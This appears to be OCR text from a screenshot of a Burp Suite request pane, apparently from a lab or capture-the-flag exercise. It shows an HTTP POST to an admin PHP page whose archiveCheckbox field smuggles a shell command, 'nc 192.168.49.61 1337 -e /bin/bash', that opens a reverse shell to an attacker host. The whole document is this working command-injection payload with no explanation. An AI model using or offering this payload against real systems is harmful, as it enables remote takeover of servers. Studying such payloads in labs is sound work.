 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /admin/index.php HTTP/1.1
2 Host: 192.168.61.86
3 Content-Length: 93
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.61.86
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.61.86/admin/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=b3d6424be60a91ddc4db7ca032a17e62
14 Connection: keep-alive
15
16 blogPost=test&compressCheckbox=on&archiveCheckbox=archive;nc
192.168.49.61 1337 -e /bin/bash;
1